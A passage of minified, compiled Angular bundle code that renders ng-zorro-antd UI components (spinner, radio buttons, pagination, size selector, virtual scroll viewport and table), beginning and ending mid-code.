u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,"span",[["class","ant-spin-dot"]],[[2,"ant-spin-dot-spin",null]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null)),(l()(),u["\u0275eld"](4,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null))],null,(function(l,n){l(n,0,0,n.component.loading)}))}function o(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function d(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"div",[["class","ant-spin-text"]],null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzTip)}))}function r(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"div",[],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,4,"div",[["class","ant-spin"]],[[2,"ant-spin-spinning",null],[2,"ant-spin-lg",null],[2,"ant-spin-sm",null],[2,"ant-spin-show-text",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,o)),u["\u0275did"](3,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,d)),u["\u0275did"](5,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,3,0,e.nzIndicator||u["\u0275nov"](n.parent,0)),l(n,5,0,e.nzTip)}),(function(l,n){var e=n.component;l(n,1,0,e.loading,"large"===e.nzSize,"small"===e.nzSize,e.nzTip)}))}function c(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"div",[["class","ant-spin-container"]],[[2,"ant-spin-blur",null]],null,null,null,null)),u["\u0275ncd"](null,0)],null,(function(l,n){l(n,0,0,n.component.loading)}))}function f(l){return u["\u0275vid"](2,[(l()(),u["\u0275and"](0,[["defaultIndicatorTemplate",2]],null,0,null,a)),(l()(),u["\u0275and"](16777216,null,null,1,null,r)),u["\u0275did"](2,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,c)),u["\u0275did"](4,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.loading),l(n,4,0,!e.nzSimple)}),null)}},UO0F:function(l,n,e){"use strict";e.d(n,"a",(function(){return t})),e.d(n,"d",(function(){return i})),e.d(n,"c",(function(){return a})),e.d(n,"f",(function(){return o})),e.d(n,"b",(function(){return d})),e.d(n,"e",(function(){return r}));var u=e("CcnG"),t=(e("J+Fg"),e("Ip0R"),e("gIcY"),e("lLAP"),u["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function i(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{inputElement:0}),(l()(),u["\u0275eld"](1,0,null,null,2,"span",[["class","ant-radio-button"]],[[2,"ant-radio-button-checked",null],[2,"ant-radio-button-disabled",null]],null,null,null,null)),(l()(),u["\u0275eld"](2,0,[[1,0],["inputElement",1]],null,0,"input",[["class","ant-radio-button-input"],["type","radio"]],[[8,"disabled",0],[8,"checked",0],[1,"name",0]],null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,0,"span",[["class","ant-radio-button-inner"]],null,null,null,null,null)),(l()(),u["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),u["\u0275ncd"](null,0)],null,(function(l,n){var e=n.component;l(n,1,0,e.checked,e.nzDisabled),l(n,2,0,e.nzDisabled,e.checked,e.name)}))}var a=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function o(l){return u["\u0275vid"](2,[u["\u0275ncd"](null,0)],null,null)}var d=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function r(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{inputElement:0}),(l()(),u["\u0275eld"](1,0,null,null,2,"span",[["class","ant-radio"]],[[2,"ant-radio-checked",null],[2,"ant-radio-disabled",null]],null,null,null,null)),(l()(),u["\u0275eld"](2,0,[[1,0],["inputElement",1]],null,0,"input",[["class","ant-radio-input"],["type","radio"]],[[8,"disabled",0],[8,"checked",0],[1,"name",0]],null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,0,"span",[["class","ant-radio-inner"]],null,null,null,null,null)),(l()(),u["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),u["\u0275ncd"](null,0)],null,(function(l,n){var e=n.component;l(n,1,0,e.checked,e.nzDisabled),l(n,2,0,e.nzDisabled,e.checked,e.name)}))}},ZTLX:function(l,n,e){"use strict";e.d(n,"a",(function(){return c})),e.d(n,"b",(function(){return M}));var u=e("CcnG"),t=(e("KMFx"),e("Ip0R")),i=e("gIcY"),a=(e("eDkP"),e("Fzqc"),e("28A0"),e("dWZg")),o=(e("4c35"),e("qAlS"),e("y9Pr")),d=(e("zC/G"),e("n8Rd"),e("xouH")),r=e("7FkJ"),c=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function f(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""],["nzType","left"]],null,null,null,null,null)),u["\u0275did"](2,2834432,null,0,o.a,[o.c,u.ElementRef,u.Renderer2,a.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,2,0,"left")}),null)}function p(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""],["nzType","right"]],null,null,null,null,null)),u["\u0275did"](2,2834432,null,0,o.a,[o.c,u.ElementRef,u.Renderer2,a.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,2,0,"right")}),null)}function g(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"a",[],null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.parent.context.page)}))}function s(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,f)),u["\u0275did"](1,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,p)),u["\u0275did"](3,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,g)),u["\u0275did"](5,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,1,0,"pre"===n.context.$implicit),l(n,3,0,"next"===n.context.$implicit),l(n,5,0,"page"==n.context.$implicit)}),null)}function m(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function z(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function v(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,13,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,3,"li",[["class","ant-pagination-prev"]],[[1,"title",0],[2,"ant-pagination-disabled",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(-1)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,m)),u["\u0275did"](3,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](4,{$implicit:0}),(l()(),u["\u0275eld"](5,0,null,null,4,"li",[["class","ant-pagination-simple-pager"]],[[1,"title",0]],null,null,null,null)),(l()(),u["\u0275eld"](6,0,[["simplePagerInput",1]],null,0,"input",[["size","3"]],[[8,"disabled",0],[8,"value",0]],[[null,"keydown.enter"]],(function(l,n,e){var t=!0;return"keydown.enter"===n&&(t=!1!==l.component.handleKeyDown(e,u["\u0275nov"](l,6),!1)&&t),t}),null,null)),(l()(),u["\u0275eld"](7,0,null,null,1,"span",[["class","ant-pagination-slash"]],null,null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["/"])),(l()(),u["\u0275ted"](9,null,[" "," "])),(l()(),u["\u0275eld"](10,0,null,null,3,"li",[["class","ant-pagination-next"]],[[1,"title",0],[2,"ant-pagination-disabled",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(1)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,z)),u["\u0275did"](12,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](13,{$implicit:0})],(function(l,n){var e=n.component,u=l(n,4,0,"pre");l(n,3,0,u,e.itemRender);var t=l(n,13,0,"next");l(n,12,0,t,e.itemRender)}),(function(l,n){var e=n.component;l(n,1,0,e.locale.prev_page,e.isFirstIndex),l(n,5,0,e.nzPageIndex+"/"+e.lastIndex),l(n,6,0,e.nzDisabled,e.nzPageIndex),l(n,9,0,e.lastIndex),l(n,10,0,e.locale.next_page,e.isLastIndex)}))}function C(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function R(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"li",[["class","ant-pagination-total-text"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,C)),u["\u0275did"](2,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0,range:1})],(function(l,n){var e=n.component,u=l(n,3,0,e.nzTotal,e.ranges);l(n,2,0,u,e.nzShowTotal)}),null)}function I(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function T(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function h(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,6,"li",[["class","ant-pagination-jump-prev"]],[[1,"title",0]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(-5)&&u),u}),null,null)),(l()(),u["\u0275eld"](1,0,null,null,5,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,4,"div",[["class","ant-pagination-item-container"]],null,null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,1,"i",[["class","ant-pagination-item-link-icon"],["nz-icon",""],["nzType","double-left"]],null,null,null,null,null)),u["\u0275did"](4,2834432,null,0,o.a,[o.c,u.ElementRef,u.Renderer2,a.a],{nzType:[0,"nzType"]},null),(l()(),u["\u0275eld"](5,0,null,null,1,"span",[["class","ant-pagination-item-ellipsis"]],null,null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["\u2022\u2022\u2022"]))],(function(l,n){l(n,4,0,"double-left")}),(function(l,n){l(n,0,0,n.component.locale.prev_5)}))}function w(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function b(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"li",[["class","ant-pagination-item"]],[[1,"title",0],[2,"ant-pagination-item-active",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpPage(l.context.$implicit)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,w)),u["\u0275did"](2,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0,page:1})],(function(l,n){var e=n.component,u=l(n,3,0,"page",n.context.$implicit);l(n,2,0,u,e.itemRender)}),(function(l,n){l(n,0,0,n.context.$implicit,n.component.nzPageIndex===n.context.$implicit)}))}function k(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,6,"li",[["class","ant-pagination-jump-next ant-pagination-item-link-icon"]],[[1,"title",0]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(5)&&u),u}),null,null)),(l()(),u["\u0275eld"](1,0,null,null,5,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,4,"div",[["class","ant-pagination-item-container"]],null,null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,1,"i",[["class","ant-pagination-item-link-icon"],["nz-icon",""],["nzType","double-right"]],null,null,null,null,null)),u["\u0275did"](4,2834432,null,0,o.a,[o.c,u.ElementRef,u.Renderer2,a.a],{nzType:[0,"nzType"]},null),(l()(),u["\u0275eld"](5,0,null,null,1,"span",[["class","ant-pagination-item-ellipsis"]],null,null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["\u2022\u2022\u2022"]))],(function(l,n){l(n,4,0,"double-right")}),(function(l,n){l(n,0,0,n.component.locale.next_5)}))}function x(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function O(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"li",[["class","ant-pagination-item"]],[[1,"title",0],[2,"ant-pagination-item-active",null]],[[null,"click"]],(function(l,n,e){var u=!0,t=l.component;return"click"===n&&(u=!1!==t.jumpPage(t.lastIndex)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,x)),u["\u0275did"](2,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0,page:1})],(function(l,n){var e=n.component,u=l(n,3,0,"page",e.lastIndex);l(n,2,0,u,e.itemRender)}),(function(l,n){var e=n.component;l(n,0,0,e.lastIndex,e.isLastIndex)}))}function S(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function V(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"nz-option",[],null,null,null,r.c,r.a)),u["\u0275did"](1,573440,[[2,4]],0,d.c,[],{nzLabel:[0,"nzLabel"],nzValue:[1,"nzValue"]},null)],(function(l,n){l(n,1,0,n.context.$implicit+" "+n.component.locale.items_per_page,n.context.$implicit)}),null)}function y(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"nz-option",[],null,null,null,r.c,r.a)),u["\u0275did"](1,573440,[[2,4]],0,d.c,[],{nzLabel:[0,"nzLabel"],nzValue:[1,"nzValue"]},null)],(function(l,n){var e=n.component;l(n,1,0,e.nzPageSize+" "+e.locale.items_per_page,e.nzPageSize)}),null)}function N(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,12,"nz-select",[["class","ant-pagination-options-size-changer"]],[[2,"ant-select-lg",null],[2,"ant-select-sm",null],[2,"ant-select-enabled",null],[2,"ant-select-no-arrow",null],[2,"ant-select-disabled",null],[2,"ant-select-allow-clear",null],[2,"ant-select-open",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,2).toggleDropDown()&&t),"ngModelChange"===n&&(t=!1!==i.onPageSizeChange(e)&&t),t}),r.d,r.b)),u["\u0275prd"](512,null,d.i,d.i,[]),u["\u0275did"](2,5488640,null,2,d.g,[u.Renderer2,d.i,u.ChangeDetectorRef,a.a,u.ElementRef,[8,null]],{nzSize:[0,"nzSize"],nzDisabled:[1,"nzDisabled"]},null),u["\u0275qud"](603979776,2,{listOfNzOptionComponent:1}),u["\u0275qud"](603979776,3,{listOfNzOptionGroupComponent:1}),u["\u0275prd"](1024,null,i.n,(function(l){return[l]}),[d.g]),u["\u0275did"](6,671744,null,0,i.r,[[8,null],[8,null],[8,null],[6,i.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,i.o,null,[i.r]),u["\u0275did"](8,16384,null,0,i.p,[[4,i.o]],null,null),(l()(),u["\u0275and"](16777216,null,0,1,null,V)),u["\u0275did"](10,278528,null,0,t.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](16777216,null,0,1,null,y)),u["\u0275did"](12,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzSize,e.nzDisabled),l(n,6,0,e.nzPageSize),l(n,10,0,e.nzPageSizeOptions),l(n,12,0,e.showAddOption)}),(function(l,n){l(n,0,1,["large"===u["\u0275nov"](n,2).nzSize,"small"===u["\u0275nov"](n,2).nzSize,!u["\u0275nov"](n,2).nzDisabled,!u["\u0275nov"](n,2).nzShowArrow,u["\u0275nov"](n,2).nzDisabled,u["\u0275nov"](n,2).nzAllowClear,u["\u0275nov"](n,2).open,u["\u0275nov"](n,8).ngClassUntouched,u["\u0275nov"](n,8).ngClassTouched,u["\u0275nov"](n,8).ngClassPristine,u["\u0275nov"](n,8).ngClassDirty,u["\u0275nov"](n,8).ngClassValid,u["\u0275nov"](n,8).ngClassInvalid,u["\u0275nov"](n,8).ngClassPending])}))}function P(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"div",[["class","ant-pagination-options-quick-jumper"]],null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,[" "," "])),(l()(),u["\u0275eld"](2,0,[["quickJumperInput",1]],null,0,"input",[],[[8,"disabled",0]],[[null,"keydown.enter"]],(function(l,n,e){var t=!0;return"keydown.enter"===n&&(t=!1!==l.component.handleKeyDown(e,u["\u0275nov"](l,2),!0)&&t),t}),null,null)),(l()(),u["\u0275ted"](3,null,[" "," "]))],null,(function(l,n){var e=n.component;l(n,1,0,e.locale.jump_to),l(n,2,0,e.nzDisabled),l(n,3,0,e.locale.page)}))}function D(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,"div",[["class","ant-pagination-options"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,N)),u["\u0275did"](2,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,P)),u["\u0275did"](4,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzShowSizeChanger),l(n,4,0,e.nzShowQuickJumper)}),null)}function F(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,R)),u["\u0275did"](1,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](2,0,null,null,3,"li",[["class","ant-pagination-prev"]],[[1,"title",0],[2,"ant-pagination-disabled",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(-1)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,I)),u["\u0275did"](4,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](5,{$implicit:0}),(l()(),u["\u0275eld"](6,0,null,null,3,"li",[["class","ant-pagination-item"]],[[1,"title",0],[2,"ant-pagination-item-active",null]],[[null,"click"]],(function(l,n,e){var u=!0,t=l.component;return"click"===n&&(u=!1!==t.jumpPage(t.firstIndex)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,T)),u["\u0275did"](8,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](9,{$implicit:0,page:1}),(l()(),u["\u0275and"](16777216,null,null,1,null,h)),u["\u0275did"](11,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,b)),u["\u0275did"](13,278528,null,0,t.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,k)),u["\u0275did"](15,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,O)),u["\u0275did"](17,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](18,0,null,null,3,"li",[["class","ant-pagination-next"]],[[8,"title",0],[2,"ant-pagination-disabled",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(1)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,S)),u["\u0275did"](20,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](21,{$implicit:0}),(l()(),u["\u0275and"](16777216,null,null,1,null,D)),u["\u0275did"](23,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,1,0,e.nzShowTotal);var u=l(n,5,0,"pre");l(n,4,0,u,e.itemRender);var t=l(n,9,0,"page",e.firstIndex);l(n,8,0,t,e.itemRender),l(n,11,0,e.lastIndex>9&&e.nzPageIndex-3>e.firstIndex),l(n,13,0,e.pages),l(n,15,0,e.lastIndex>9&&e.nzPageIndex+3<e.lastIndex),l(n,17,0,e.lastIndex>0&&e.lastIndex!==e.firstIndex);var i=l(n,21,0,"next");l(n,20,0,i,e.itemRender),l(n,23,0,e.nzShowQuickJumper||e.nzShowSizeChanger)}),(function(l,n){var e=n.component;l(n,2,0,e.locale.prev_page,e.isFirstIndex),l(n,6,0,e.firstIndex,e.isFirstIndex),l(n,18,0,e.locale.next_page,e.isLastIndex)}))}function E(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,3,"ul",[["class","ant-pagination"]],[[2,"ant-table-pagination",null],[2,"ant-pagination-simple",null],[2,"ant-pagination-disabled",null],[2,"mini",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,v)),u["\u0275did"](3,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](0,[["normalTemplate",2]],null,0,null,F))],(function(l,n){l(n,3,0,n.component.nzSimple,u["\u0275nov"](n,4))}),(function(l,n){var e=n.component;l(n,1,0,e.nzInTable,e.nzSimple,e.nzDisabled,"small"===e.nzSize&&!e.nzSimple)}))}function M(l){return u["\u0275vid"](2,[u["\u0275qud"](402653184,1,{nzItemRenderChild:0}),(l()(),u["\u0275and"](0,[[1,2],["renderItemTemplate",2]],null,0,null,s)),(l()(),u["\u0275and"](16777216,null,null,1,null,E)),u["\u0275did"](3,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,3,0,e.nzHideOnSinglePage&&e.nzTotal>e.nzPageSize||e.nzTotal&&!e.nzHideOnSinglePage)}),null)}},v67d:function(l,n,e){"use strict";var u=e("CcnG"),t=e("ZLNL"),i=e("EdU/"),a=e("Ip0R"),o=e("gIcY"),d=(e("M2Lx"),e("eDkP")),r=e("Fzqc"),c=e("dWZg"),f=e("zC/G"),p=e("y9Pr"),g=e("08s3"),s=(e("4c35"),e("qAlS")),m=e("bQgi"),z=e("J+Fg"),v=e("els3"),C=e("6dbk"),R=e("28A0"),I=e("n8Rd"),T=(e("xouH"),e("KMFx")),h=e("hlDO"),w=u["\u0275crt"]({encapsulation:2,styles:["cdk-virtual-scroll-viewport{display:block;position:relative;overflow:auto;contain:strict;transform:translateZ(0);will-change:scroll-position;-webkit-overflow-scrolling:touch}.cdk-virtual-scroll-content-wrapper{position:absolute;top:0;left:0;contain:content}[dir=rtl] .cdk-virtual-scroll-content-wrapper{right:0;left:auto}.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper{min-height:100%}.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>dl:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>ol:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>table:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>ul:not([cdkVirtualFor]){padding-left:0;padding-right:0;margin-left:0;margin-right:0;border-left-width:0;border-right-width:0;outline:0}.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper{min-width:100%}.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>dl:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>ol:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>table:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>ul:not([cdkVirtualFor]){padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0;border-top-width:0;border-bottom-width:0;outline:0}.cdk-virtual-scroll-spacer{position:absolute;top:0;left:0;height:1px;width:1px;transform-origin:0 0}[dir=rtl] .cdk-virtual-scroll-spacer{right:0;left:auto;transform-origin:100% 0}"],data:{}});function b(l){return u["\u0275vid"](2,[u["\u0275qud"](402653184,1,{_contentWrapper:0}),(l()(),u["\u0275eld"](1,0,[[1,0],["contentWrapper",1]],null,1,"div",[["class","cdk-virtual-scroll-content-wrapper"]],null,null,null,null,null)),u["\u0275ncd"](null,0),(l()(),u["\u0275eld"](3,0,null,null,0,"div",[["class","cdk-virtual-scroll-spacer"]],[[4,"width",null],[4,"height",null]],null,null,null,null))],null,(function(l,n){var e=n.component;l(n,3,0,e._totalContentWidth,e._totalContentHeight)}))}var k=e("t4eL"),x=e("ZYjt"),O=e("ZTLX"),S=e("NVjP"),V=e("9iie"),y=e("lLAP"),N=e("ZYCi"),P=e("UO0F");e.d(n,"a",(function(){return D})),e.d(n,"e",(function(){return zl})),e.d(n,"b",(function(){return vl})),e.d(n,"f",(function(){return hl})),e.d(n,"c",(function(){return wl})),e.d(n,"g",(function(){return $l})),e.d(n,"d",(function(){return ql})),e.d(n,"h",(function(){return Wl}));var D=u["\u0275crt"]({encapsulation:2,styles:["\n      nz-table {\n        display: block;\n      }\n\n      cdk-virtual-scroll-viewport.ant-table-body {\n        overflow-y: scroll;\n      }\n    "],data:{}});function F(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""],["nzType","left"]],null,null,null,null,null)),u["\u0275did"](2,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,2,0,"left")}),null)}function E(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""],["nzType","right"]],null,null,null,null,null)),u["\u0275did"](2,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,2,0,"right")}),null)}function M(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"a",[],null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.parent.context.page)}))}function $(l){return 